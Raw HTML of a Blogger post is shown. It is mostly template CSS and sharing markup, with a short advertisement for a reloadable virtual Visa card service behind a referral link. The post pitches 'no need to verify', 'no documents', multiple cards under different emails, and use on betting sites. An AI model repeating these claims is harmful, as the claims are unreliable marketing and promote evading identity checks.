position:relative
}
.comment-link .num_comments{
margin-left:8px;
vertical-align:top
}
#comment-holder .continue{
display:none
}
#comment-editor{
margin-bottom:20px;
margin-top:20px
}
#comments .comment-form h4,#comments h3.title{
position:absolute;
clip:rect(1px,1px,1px,1px);
padding:0;
border:0;
height:1px;
width:1px;
overflow:hidden
}
.post-filter-message{
background-color:rgba(0,0,0,.7);
color:#fff;
display:table;
margin-bottom:16px;
width:100%
}
.post-filter-message div{
display:table-cell;
padding:15px 28px
}
.post-filter-message div:last-child{
padding-left:0;
text-align:right
}
.post-filter-message a{
white-space:nowrap
}
.post-filter-message .search-label,.post-filter-message .search-query{
font-weight:700;
color:#2196f3
}
#blog-pager{
margin:2em 0
}
#blog-pager a{
color:#2196f3;
font-size:14px
}
.subscribe-button{
border-color:#ffffff;
color:#ffffff
}
.sticky .subscribe-button{
border-color:#757575;
color:#757575
}
.tabs{
margin:0 auto;
padding:0
}
.tabs li{
margin:0 8px;
vertical-align:top
}
.tabs .overflow-button a,.tabs li a{
color:#cccccc;
font:700 normal 15px Roboto, sans-serif;
line-height:18px
}
.tabs .overflow-button a{
padding:12px 8px
}
.overflow-popup .tabs li{
text-align:left
}
.overflow-popup li a{
color:#757575;
display:block;
padding:8px 20px
}
.overflow-popup li.selected a{
color:#212121
}
a.report_abuse{
font-weight:400
}
.Label li,.Label span.label-size,.byline.post-labels a{
background-color:#f7f7f7;
border:1px solid #f7f7f7;
border-radius:15px;
display:inline-block;
margin:4px 4px 4px 0;
padding:3px 8px
}
.Label a,.byline.post-labels a{
color:rgba(0,0,0,0.54)
}
.Label ul{
list-style:none;
padding:0
}
.PopularPosts{
background-color:#eeeeee;
padding:30px 40px
}
.PopularPosts .item-content{
color:#757575;
margin-top:24px
}
.PopularPosts a,.PopularPosts a:hover,.PopularPosts a:visited{
color:#2196f3
}
.PopularPosts .post-title,.PopularPosts .post-title a,.PopularPosts .post-title a:hover,.PopularPosts .post-title a:visited{
color:#212121;
font-size:18px;
font-weight:700;
line-height:24px
}
.PopularPosts,.PopularPosts h3.title a{
color:#757575;
font:15px Roboto, sans-serif
}
.main .PopularPosts{
padding:16px 40px
}
.PopularPosts h3.title{
font-size:14px;
margin:0
}
.PopularPosts h3.post-title{
margin-bottom:0
}
.PopularPosts .byline{
color:rgba(0, 0, 0, 0.54)
}
.PopularPosts .jump-link{
float:right;
margin-top:16px
}
.PopularPosts .post-header .byline{
font-size:.9em;
font-style:italic;
margin-top:6px
}
.PopularPosts ul{
list-style:none;
padding:0;
margin:0
}
.PopularPosts .post{
padding:20px 0
}
.PopularPosts .post+.post{
border-top:1px dashed #cccccc
}
.PopularPosts .item-thumbnail{
float:left;
margin-right:32px
}
.PopularPosts .item-thumbnail img{
height:88px;
padding:0;
width:88px
}
.inline-ad{
margin-bottom:16px
}
.desktop-ad .inline-ad{
display:block
}
.adsbygoogle{
overflow:hidden
}
.vertical-ad-container{
float:right;
margin-right:16px;
width:128px
}
.vertical-ad-container .AdSense+.AdSense{
margin-top:16px
}
.inline-ad-placeholder,.vertical-ad-placeholder{
background:#ffffff;
border:1px solid #000;
opacity:.9;
vertical-align:middle;
text-align:center
}
.inline-ad-placeholder span,.vertical-ad-placeholder span{
margin-top:290px;
display:block;
text-transform:uppercase;
font-weight:700;
color:#212121
}
.vertical-ad-placeholder{
height:600px
}
.vertical-ad-placeholder span{
margin-top:290px;
padding:0 40px
}
.inline-ad-placeholder{
height:90px
}
.inline-ad-placeholder span{
margin-top:36px
}
.Attribution{
color:#757575
}
.Attribution a,.Attribution a:hover,.Attribution a:visited{
color:#2196f3
}
.Attribution svg{
fill:#707070
}
.sidebar-container{
box-shadow:1px 1px 3px rgba(0,0,0,.1)
}
.sidebar-container,.sidebar-container .sidebar_bottom{
background-color:#ffffff
}
.sidebar-container .navigation,.sidebar-container .sidebar_top_wrapper{
background-color:#ffffff
}
.sidebar-container .sidebar_top{
overflow:auto
}
.sidebar-container .sidebar_bottom{
width:100%;
padding-top:16px
}
.sidebar-container .widget:first-child{
padding-top:0
}
.sidebar_top .widget.Profile{
padding-bottom:16px
}
.widget.Profile{
margin:0;
width:100%
}
.widget.Profile h2{
display:none
}
.widget.Profile h3.title{
color:rgba(0,0,0,0.52);
margin:16px 32px
}
.widget.Profile .individual{
text-align:center
}
.widget.Profile .individual .profile-link{
padding:1em
}
.widget.Profile .individual .default-avatar-wrapper .avatar-icon{
margin:auto
}
.widget.Profile .team{
margin-bottom:32px;
margin-left:32px;
margin-right:32px
}
.widget.Profile ul{
list-style:none;
padding:0
}
.widget.Profile li{
margin:10px 0
}
.widget.Profile .profile-img{
border-radius:50%;
float:none
}
.widget.Profile .profile-link{
color:#212121;
font-size:.9em;
margin-bottom:1em;
opacity:.87;
overflow:hidden
}
.widget.Profile .profile-link.visit-profile{
border-style:solid;
border-width:1px;
border-radius:12px;
cursor:pointer;
font-size:12px;
font-weight:400;
padding:5px 20px;
display:inline-block;
line-height:normal
}
.widget.Profile dd{
color:rgba(0, 0, 0, 0.54);
margin:0 16px
}
.widget.Profile location{
margin-bottom:1em
}
.widget.Profile .profile-textblock{
font-size:14px;
line-height:24px;
position:relative
}
body.sidebar-visible .page_body{
overflow-y:scroll
}
body.sidebar-visible .bg-photo-container{
overflow-y:scroll
}
@media screen and (min-width:1440px){
.sidebar-container{
margin-top:480px;
min-height:calc(100% - 480px);
overflow:visible;
z-index:32
}
.sidebar-container .sidebar_top_wrapper{
background-color:#f7f7f7;
height:480px;
margin-top:-480px
}
.sidebar-container .sidebar_top{
display:-webkit-box;
display:-webkit-flex;
display:-ms-flexbox;
display:flex;
height:480px;
-webkit-box-orient:horizontal;
-webkit-box-direction:normal;
-webkit-flex-direction:row;
-ms-flex-direction:row;
flex-direction:row;
max-height:480px
}
.sidebar-container .sidebar_bottom{
max-width:284px;
width:284px
}
body.collapsed-header .sidebar-container{
z-index:15
}
.sidebar-container .sidebar_top:empty{
display:none
}
.sidebar-container .sidebar_top>:only-child{
-webkit-box-flex:0;
-webkit-flex:0 0 auto;
-ms-flex:0 0 auto;
flex:0 0 auto;
-webkit-align-self:center;
-ms-flex-item-align:center;
align-self:center;
width:100%
}
.sidebar_top_wrapper.no-items{
display:none
}
}
.post-snippet.snippet-container{
max-height:120px
}
.post-snippet .snippet-item{
line-height:24px
}
.post-snippet .snippet-fade{
background:-webkit-linear-gradient(left,#ffffff 0,#ffffff 20%,rgba(255, 255, 255, 0) 100%);
background:linear-gradient(to left,#ffffff 0,#ffffff 20%,rgba(255, 255, 255, 0) 100%);
color:#757575;
height:24px
}
.popular-posts-snippet.snippet-container{
max-height:72px
}
.popular-posts-snippet .snippet-item{
line-height:24px
}
.PopularPosts .popular-posts-snippet .snippet-fade{
color:#757575;
height:24px
}
.main .popular-posts-snippet .snippet-fade{
background:-webkit-linear-gradient(left,#eeeeee 0,#eeeeee 20%,rgba(238, 238, 238, 0) 100%);
background:linear-gradient(to left,#eeeeee 0,#eeeeee 20%,rgba(238, 238, 238, 0) 100%)
}
.sidebar_bottom .popular-posts-snippet .snippet-fade{
background:-webkit-linear-gradient(left,#ffffff 0,#ffffff 20%,rgba(255, 255, 255, 0) 100%);
background:linear-gradient(to left,#ffffff 0,#ffffff 20%,rgba(255, 255, 255, 0) 100%)
}
.profile-snippet.snippet-container{
max-height:192px
}
.has-location .profile-snippet.snippet-container{
max-height:144px
}
.profile-snippet .snippet-item{
line-height:24px
}
.profile-snippet .snippet-fade{
background:-webkit-linear-gradient(left,#ffffff 0,#ffffff 20%,rgba(255, 255, 255, 0) 100%);
background:linear-gradient(to left,#ffffff 0,#ffffff 20%,rgba(255, 255, 255, 0) 100%);
color:rgba(0, 0, 0, 0.54);
height:24px
}
@media screen and (min-width:1440px){
.profile-snippet .snippet-fade{
background:-webkit-linear-gradient(left,#f7f7f7 0,#f7f7f7 20%,rgba(247, 247, 247, 0) 100%);
background:linear-gradient(to left,#f7f7f7 0,#f7f7f7 20%,rgba(247, 247, 247, 0) 100%)
}
}
@media screen and (max-width:800px){
.blog-name{
margin-top:0
}
body.item-view .blog-name{
margin:0 48px
}
.centered-bottom{
padding:8px
}
body.item-view .centered-bottom{
padding:0
}
.page_body .centered{
padding:10px 0
}
body.item-view #header,body.item-view .widget.Header{
margin-right:0
}
body.collapsed-header .centered-top-container .blog-name{
display:block
}
body.collapsed-header .centered-top-container .widget.Header h1{
text-align:center
}
.widget.Header header{
padding:0
}
.widget.Header h1{
font-size:24px;
line-height:24px;
margin-bottom:13px
}
body.item-view .widget.Header h1{
text-align:center
}
body.item-view .widget.Header p{
text-align:center
}
.blog-name .widget.PageList{
padding:0
}
body.item-view .centered-top{
margin-bottom:5px
}
.search-action,.search-input{
margin-bottom:-8px
}
.search form{
margin-bottom:8px
}
body.item-view .subscribe-section-container{
margin:5px 0 0 0;
width:100%
}
#page_body.section div.widget.FeaturedPost,div.widget.PopularPosts{
padding:16px
}
div.widget.Blog .blog-posts .post-outer-container{
padding:16px
}
div.widget.Blog .blog-posts .post-outer-container .post-outer{
padding:0
}
.post:first-child{
margin:0
}
.post-body .snippet-thumbnail{
margin:0 3vw 3vw 0
}
.post-body .snippet-thumbnail img{
height:20vw;
width:20vw;
max-height:128px;
max-width:128px
}
div.widget.PopularPosts div.item-thumbnail{
margin:0 3vw 3vw 0
}
div.widget.PopularPosts div.item-thumbnail img{
height:20vw;
width:20vw;
max-height:88px;
max-width:88px
}
.post-title{
line-height:1
}
.post-title,.post-title a{
font-size:20px
}
#page_body.section div.widget.FeaturedPost h3 a{
font-size:22px
}
.mobile-ad .inline-ad{
display:block
}
.page_body.has-vertical-ads .vertical-ad-container,.page_body.has-vertical-ads .vertical-ad-container ins{
display:none
}
.page_body.has-vertical-ads .centered .centered-bottom,.page_body.has-vertical-ads .centered .centered-top{
display:block;
width:auto
}
div.post-filter-message div{
padding:8px 16px
}
}
@media screen and (min-width:1440px){
body{
position:relative
}
body.item-view .blog-name{
margin-left:48px
}
.page_body{
margin-left:284px
}
.search{
margin-left:0
}
.search.focused{
width:100%
}
.sticky{
padding-left:284px
}
.hamburger-menu{
display:none
}
body.collapsed-header .page_body .centered-top-container{
padding-left:284px;
padding-right:0;
width:100%
}
body.collapsed-header .centered-top-container .search.focused{
width:100%
}
body.collapsed-header .centered-top-container .blog-name{
margin-left:0
}
body.collapsed-header.item-view .centered-top-container .search.focused{
width:calc(100% - 50px)
}
body.collapsed-header.item-view .centered-top-container .blog-name{
margin-left:40px
}
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout .hidden,
body#layout .invisible {
display: inherit;
}
body#layout .navigation {
display: none;
}
body#layout .page,
body#layout .sidebar_top,
body#layout .sidebar_bottom {
display: inline-block;
left: inherit;
position: relative;
vertical-align: top;
}
body#layout .page {
float: right;
margin-left: 20px;
width: 55%;
}
body#layout .sidebar-container {
float: right;
width: 40%;
}
body#layout .hamburger-menu {
display: none;
}
--></style>
<style>
    .bg-photo {background-image:url(https\:\/\/themes.googleusercontent.com\/image?id=L1lcAxxz0CLgsDzixEprHJ2F38TyEjCyE3RSAjynQDks0lT1BDc1OxXKaTEdLc89HPvdB11X9FDw);}
    
@media (max-width: 480px) { .bg-photo {background-image:url(https\:\/\/themes.googleusercontent.com\/image?id=L1lcAxxz0CLgsDzixEprHJ2F38TyEjCyE3RSAjynQDks0lT1BDc1OxXKaTEdLc89HPvdB11X9FDw&options=w480);}}
@media (max-width: 640px) and (min-width: 481px) { .bg-photo {background-image:url(https\:\/\/themes.googleusercontent.com\/image?id=L1lcAxxz0CLgsDzixEprHJ2F38TyEjCyE3RSAjynQDks0lT1BDc1OxXKaTEdLc89HPvdB11X9FDw&options=w640);}}
@media (max-width: 800px) and (min-width: 641px) { .bg-photo {background-image:url(https\:\/\/themes.googleusercontent.com\/image?id=L1lcAxxz0CLgsDzixEprHJ2F38TyEjCyE3RSAjynQDks0lT1BDc1OxXKaTEdLc89HPvdB11X9FDw&options=w800);}}
@media (max-width: 1200px) and (min-width: 801px) { .bg-photo {background-image:url(https\:\/\/themes.googleusercontent.com\/image?id=L1lcAxxz0CLgsDzixEprHJ2F38TyEjCyE3RSAjynQDks0lT1BDc1OxXKaTEdLc89HPvdB11X9FDw&options=w1200);}}
/* Last tag covers anything over one higher than the previous max-size cap. */
@media (min-width: 1201px) { .bg-photo {background-image:url(https\:\/\/themes.googleusercontent.com\/image?id=L1lcAxxz0CLgsDzixEprHJ2F38TyEjCyE3RSAjynQDks0lT1BDc1OxXKaTEdLc89HPvdB11X9FDw&options=w1600);}}
  </style>
<script async='async' src='https://www.gstatic.com/external_hosted/clipboardjs/clipboard.min.js'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3818772055101830046&amp;zx=973b8102-edbc-4ea2-8056-5f65b204c1d3' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3818772055101830046&amp;zx=973b8102-edbc-4ea2-8056-5f65b204c1d3' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item-view version-1-3-3 variant-indie_light'>
<a class='skip-navigation' href='#main' tabindex='0'>
Skip to main content
</a>
<div class='page'>
<div class='bg-photo-overlay'></div>
<div class='bg-photo-container'>
<div class='bg-photo'></div>
</div>
<div class='page_body'>
<div class='centered'>
<div class='centered-top-placeholder'></div>
<header class='centered-top-container' role='banner'>
<div class='centered-top'>
<a class='return_link' href='https://oonets.blogspot.com/'>
<button class='svg-icon-24-button back-button rtl-reversible-icon flat-icon-button ripple'>
<svg class='svg-icon-24'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_arrow_back_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
</button>
</a>
<div class='search'>
<button aria-label='Search' class='search-expand touch-icon-button'>
<div class='flat-icon-button ripple'>
<svg class='svg-icon-24 search-expand-icon'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_search_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
</div>
</button>
<div class='section' id='search_top' name='Search (Top)'><div class='widget BlogSearch' data-version='2' id='BlogSearch1'>
<h3 class='title'>
Search This Blog
</h3>
<div class='widget-content' role='search'>
<form action='https://oonets.blogspot.com/search' target='_top'>
<div class='search-input'>
<input aria-label='Search this blog' autocomplete='off' name='q' placeholder='Search this blog' value=''/>
</div>
<input class='search-action flat-button' type='submit' value='Search'/>
</form>
</div>
</div></div>
</div>
<div class='clearboth'></div>
<div class='blog-name container'>
<div class='container section' id='header' name='Header'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<div>
<h1>
<a href='https://oonets.blogspot.com/'>
Crypto-Onet
</a>
</h1>
</div>
<p>
</p>
</div>
</div></div>
<nav role='navigation'>
<div class='clearboth no-items section' id='page_list_top' name='Page List (Top)'>
</div>
</nav>
</div>
</div>
</header>
<div>
<div class='vertical-ad-container no-items section' id='ads' name='Ads'>
</div>
<main class='centered-bottom' id='main' role='main' tabindex='-1'>
<div class='main section' id='page_body' name='Page Body'>
<div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container'>
<article class='post-outer-container'>
<div class='post-outer'>
<div class='post'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://oonets.blogspot.com/2018/03/want-to-make-virtual-visa-card-easily.html"
  },
  "headline": "Making Reloadable Virtual Visa Card Easily.","description": "For &#160;Paypal&#160; ,&#160; e b a y , amazon,&#160; G o o g l e , Apple...etc. No need to verify. No need any documents. Many cards can create by different e...","datePublished": "2018-03-10T08:50:00-08:00",
  "dateModified": "2023-03-16T18:22:49-07:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivj4PZP5gmd_gf78p8hh0IxDuanHhDaLBhryY8bhk_oO54qiSSE4GLS6x0U_ZJLH1SZrIa-Pt7KKjaAso0M4c_f7tayRGwSedbKC6sFp390eZgnXkS4dLMiMBPY_yERfuIF5fuzfUttd4n/w1200-h630-p-k-no-nu/office.jpg",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://blogger.googleusercontent.com/img/b/U2hvZWJveA/AVvXsEgfMvYAhAbdHksiBA24JKmb2Tav6K0GviwztID3Cq4VpV96HaJfy0viIu8z1SSw_G9n5FQHZWSRao61M3e58ImahqBtr7LiOUS6m_w59IvDYwjmMcbq3fKW4JSbacqkbxTo8B90dWp0Cese92xfLMPe_tg11g/h60/",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "oonets"
  }
}</script>
<a name='14961149807588476'></a>
<h3 class='post-title entry-title'>
Making Reloadable Virtual Visa Card Easily.
</h3>
<div class='post-share-buttons post-share-buttons-top'>
<div class='byline post-share-buttons goog-inline-block'>
<div aria-owns='sharing-popup-Blog1-byline-14961149807588476' class='sharing' data-title='Making Reloadable Virtual Visa Card Easily.'>
<button aria-controls='sharing-popup-Blog1-byline-14961149807588476' aria-label='Share' class='sharing-button touch-icon-button' id='sharing-button-Blog1-byline-14961149807588476' role='button'>
<div class='flat-icon-button ripple'>
<svg class='svg-icon-24'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_share_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
</div>
</button>
<div class='share-buttons-container'>
<ul aria-hidden='true' aria-label='Share' class='share-buttons hidden' id='sharing-popup-Blog1-byline-14961149807588476' role='menu'>
<li>
<span aria-label='Get link' class='sharing-platform-button sharing-element-link' data-href='https://www.blogger.com/share-post.g?blogID=3818772055101830046&postID=14961149807588476&target=' data-url='https://oonets.blogspot.com/2018/03/want-to-make-virtual-visa-card-easily.html' role='menuitem' tabindex='-1' title='Get link'>
<svg class='svg-icon-24 touch-icon sharing-link'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_24_link_dark' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>Get link</span>
</span>
</li>
<li>
<span aria-label='Share to Facebook' class='sharing-platform-button sharing-element-facebook' data-href='https://www.blogger.com/share-post.g?blogID=3818772055101830046&postID=14961149807588476&target=facebook' data-url='https://oonets.blogspot.com/2018/03/want-to-make-virtual-visa-card-easily.html' role='menuitem' tabindex='-1' title='Share to Facebook'>
<svg class='svg-icon-24 touch-icon sharing-facebook'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_24_facebook_dark' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>Facebook</span>
</span>
</li>
<li>
<span aria-label='Share to X' class='sharing-platform-button sharing-element-twitter' data-href='https://www.blogger.com/share-post.g?blogID=3818772055101830046&postID=14961149807588476&target=twitter' data-url='https://oonets.blogspot.com/2018/03/want-to-make-virtual-visa-card-easily.html' role='menuitem' tabindex='-1' title='Share to X'>
<svg class='svg-icon-24 touch-icon sharing-twitter'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_24_twitter_dark' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>X</span>
</span>
</li>
<li>
<span aria-label='Share to Pinterest' class='sharing-platform-button sharing-element-pinterest' data-href='https://www.blogger.com/share-post.g?blogID=3818772055101830046&postID=14961149807588476&target=pinterest' data-url='https://oonets.blogspot.com/2018/03/want-to-make-virtual-visa-card-easily.html' role='menuitem' tabindex='-1' title='Share to Pinterest'>
<svg class='svg-icon-24 touch-icon sharing-pinterest'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_24_pinterest_dark' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>Pinterest</span>
</span>
</li>
<li>
<span aria-label='Email' class='sharing-platform-button sharing-element-email' data-href='https://www.blogger.com/share-post.g?blogID=3818772055101830046&postID=14961149807588476&target=email' data-url='https://oonets.blogspot.com/2018/03/want-to-make-virtual-visa-card-easily.html' role='menuitem' tabindex='-1' title='Email'>
<svg class='svg-icon-24 touch-icon sharing-email'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_24_email_dark' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>Email</span>
</span>
</li>
<li aria-hidden='true' class='hidden'>
<span aria-label='Share to other apps' class='sharing-platform-button sharing-element-other' data-url='https://oonets.blogspot.com/2018/03/want-to-make-virtual-visa-card-easily.html' role='menuitem' tabindex='-1' title='Share to other apps'>
<svg class='svg-icon-24 touch-icon sharing-sharingOther'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_more_horiz_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>Other Apps</span>
</span>
</li>
</ul>
</div>
</div>
</div>
</div>
<div class='post-header'>
<div class='post-header-line-1'>
<span class='byline post-timestamp'>
<meta content='https://oonets.blogspot.com/2018/03/want-to-make-virtual-visa-card-easily.html'/>
<a class='timestamp-link' href='https://oonets.blogspot.com/2018/03/want-to-make-virtual-visa-card-easily.html' rel='bookmark' title='permanent link'>
<time class='published' datetime='2018-03-10T08:50:00-08:00' title='2018-03-10T08:50:00-08:00'>
March 10, 2018
</time>
</a>
</span>
</div>
</div>
<div class='post-body entry-content float-container' id='post-body-14961149807588476'>
<ol style="text-align: left;"><span style="color: #414141;"><div class="separator" style="clear: both; text-align: center;"><ol style="background-color: white; color: #757575; font-family: Roboto, sans-serif; font-size: 15px; text-align: left;"><span style="color: #414141;"><h3 style="clear: both; color: #757575; font-size: 16px; text-align: center;"><span style="color: black; text-align: left;">For</span><span style="color: #6fa8dc; text-align: left;">&nbsp;Paypal&nbsp;</span><span style="color: black; text-align: left;">,&nbsp;</span><span style="color: red; text-align: left;">e</span><span style="color: blue; text-align: left;">b</span><span style="color: #f1c232; text-align: left;">a<span style="color: lime;">y</span></span><span style="color: black; text-align: left;">, amazon,&nbsp;</span><span style="color: #3d85c6; text-align: left;">G</span><span style="color: #cc0000; text-align: left;">o</span><span style="color: #ffd966; text-align: left;">o</span><span style="color: #3d85c6; text-align: left;">g</span><span style="color: #6aa84f; text-align: left;">l</span><span style="color: #cc0000; text-align: left;">e</span><span style="color: black; text-align: left;">, Apple...etc.</span></h3></span><span style="color: #414141;"><div><span style="color: black; text-align: left;"><br /></span></div></span><span style="color: #414141;"><span style="font-size: medium;"><b></b></span></span></ol><b></b></div></span><span style="color: #414141;"><span style="font-size: medium;"><b><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivj4PZP5gmd_gf78p8hh0IxDuanHhDaLBhryY8bhk_oO54qiSSE4GLS6x0U_ZJLH1SZrIa-Pt7KKjaAso0M4c_f7tayRGwSedbKC6sFp390eZgnXkS4dLMiMBPY_yERfuIF5fuzfUttd4n/s400/office.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="261" data-original-width="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivj4PZP5gmd_gf78p8hh0IxDuanHhDaLBhryY8bhk_oO54qiSSE4GLS6x0U_ZJLH1SZrIa-Pt7KKjaAso0M4c_f7tayRGwSedbKC6sFp390eZgnXkS4dLMiMBPY_yERfuIF5fuzfUttd4n/s0/office.jpg" /></a></div><br /></b></span></span><li><b><span style="color: #414141;"><span style="font-size: medium;"><span face="">No need to verify.</span></span></span></b><b><span style="color: #414141;"><span style="font-size: medium;"><span face=""><br /></span></span></span></b></li><li><b><span style="color: #414141;"><span style="font-size: medium;"><span face="">No need any documents.</span></span></span></b><b><span style="color: #414141;"><span style="font-size: medium;"><br /></span></span></b></li><li><b><span style="color: #414141;"><span style="font-size: medium;"><span face="">Many cards can create by different emails.</span></span></span></b><b><span style="color: #414141;"><span style="font-size: medium;"><span face=""><br /></span></span></span></b></li><li><b><span style="color: #414141;"><span style="font-size: medium;"><span face="">World Wide avaliable</span></span></span></b><b><span style="color: #414141;"><span style="font-size: medium;"><span face=""><br /></span></span></span></b></li><li><b><span style="color: #414141;"><span style="font-size: medium;"><span face="">Loading &amp; Unloading by many payments like Epay, pm ,</span></span></span></b><b><span style="color: #414141;"><span style="font-size: medium;"><span face=""><br /></span></span></span></b></li><li><b><span style="color: #414141;"><span style="font-size: medium;"><span face=""> payeer and crypto and withdraw by bank and cards</span></span></span></b>&nbsp;</li></ol><div dir="ltr" style="text-align: left;" trbidi="on"><span style="color: #414141;"><span style="font-size: medium;"><span face=""><b><span style="color: #38761d;"><br /></span></b></span></span></span></div><div dir="ltr" style="text-align: left;" trbidi="on"><span style="color: #414141;"><span style="font-size: medium;"><span face=""><b><span style="color: #38761d;">&nbsp;Useful Facts </span></b><br /><br />-Deposit and withdraw money from trading and gambling websites are working well. <br />( I am using in many football betting websites&nbsp; )<br />-Can withdraw to local Banks or local cards <br />-  and others payments like as paypal, facebook, amazon, ebay, alibaba,  skype, online hotel booking, online air plane ticket and so on...</span></span></span></div><div dir="ltr" style="text-align: left;" trbidi="on"><span style="color: #414141;"><span style="font-size: medium;"><span face="">&nbsp;</span></span></span></div><div dir="ltr" style="text-align: left;" trbidi="on"><span style="color: #414141;"><span style="font-size: medium;"><span face="">&nbsp;</span></span></span></div><div dir="ltr" style="text-align: left;" trbidi="on"><span style="color: #414141;"><span style="font-size: medium;"><span face=""><b>Get Card and Reigster Here:</b> <br /></span></span></span></div><div dir="ltr" style="text-align: left;" trbidi="on"><span style="color: #414141;"><span style="font-size: medium;"><span face=""><br /></span></span></span></div><div class="separator" style="clear: both; text-align: center;"><span face="" style="margin-left: 1em; margin-right: 1em;"><a href="https://www.prepaidcloud.tech/?ref=catelaurance" target="_blank"><img alt="." border="0" data-original-height="71" data-original-width="226" height="62" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-_zPhRoLuwHHGBUHr1HTYrGJzm2Frso0U7MDfnYNIS7U_mDpdpE9J21YPFaDv_thgJ4ozDTKyDvkbc35A5i37RxwNsP93xreeXJMLOTjQkn4DVO9kTelWRkD2g4lBqFJRKxBIf9lxUkY/s200/button-casts-a-subtle-shadow-preview-opt.png" width="200" /></a></span></div><div class="separator" style="clear: both; text-align: center;"><br /></div><div class="separator" style="clear: both; text-align: center;">(how to register and get a card, watch step by step here. )</div><div class="separator" style="clear: both; text-align: center;"><br /></div><div class="separator" style="clear: both; text-align: center;"><iframe allowfullscreen="allowfullscreen" class="b-hbp-video b-uploaded" frameborder="0" height="266" id="BLOGGER-video-0bfa90343d4337de-16264" mozallowfullscreen="mozallowfullscreen" src="https://www.blogger.com/video.g?token=AD6v5dzFBIfko109jdQIWRFcgjBVFoEEaE4LC-c2FlZsQTmjPqaRfbDGJnsG-YUC-tojnM-ywryESRtu4NeER5Ad0YeGySiZYGRsVgXz4ZPG5DqW61XtGSlQdW8Mt7CEeol8rd470hoe" webkitallowfullscreen="webkitallowfullscreen" width="320"></iframe></div><br /><div class="separator" style="clear: both; text-align: center;"><br /></div><div class="separator" style="clear: both; text-align: center;"><br /></div><div class="separator" style="clear: both; text-align: center;"><br /></div><div dir="ltr" style="text-align: left;" trbidi="on">  <br /><span style="color: #414141;"><span style="font-size: medium;"></span></span></div>
</div>
<div class='post-bottom'>
<div class='post-footer float-container'>
<div class='post-footer-line post-footer-line-1'>
</div>
<div class='post-footer-line post-footer-line-2'>
</div>
<div class='post-footer-line post-footer-line-3'>
</div>
</div>
<div class='post-share-buttons post-share-buttons-bottom invisible'>
<div class='byline post-share-buttons goog-inline-block'>
<div aria-owns='sharing-popup-Blog1-byline-14961149807588476' class='sharing' data-title='Making Reloadable Virtual Visa Card Easily.'>
<button aria-controls='sharing-popup-Blog1-byline-14961149807588476' aria-label='Share' class='sharing-button touch-icon-button' id='sharing-button-Blog1-byline-14961149807588476' role='button'>
<div class='flat-icon-button ripple'>
<svg class='svg-icon-24'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_share_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
</div>
</button>
<div class='share-buttons-container'>
<ul aria-hidden='true' aria-label='Share' class='share-buttons hidden' id='sharing-popup-Blog1-byline-14961149807588476' role='menu'>
<li>
<span aria-label='Get link' class='sharing-platform-button sharing-element-link' data-href='https://www.blogger.com/share-post.g?blogID=3818772055101830046&postID=14961149807588476&target=' data-url='https://oonets.blogspot.com/2018/03/want-to-make-virtual-visa-card-easily.html' role='menuitem' tabindex='-1' title='Get link'>
<svg class='svg-icon-24 touch-icon sharing-link'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_24_link_dark' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>Get link</span>
</span>
</li>
<li>
<span aria-label='Share to Facebook' class='sharing-platform-button sharing-element-facebook' data-href='https://www.blogger.com/share-post.g?blogID=3818772055101830046&postID=14961149807588476&target=facebook' data-url='https://oonets.blogspot.com/2018/03/want-to-make-virtual-visa-card-easily.html' role='menuitem' tabindex='-1' title='Share to Facebook'>
<svg class='svg-icon-24 touch-icon sharing-facebook'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_24_facebook_dark' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>Facebook</span>
</span>
</li>
<li>
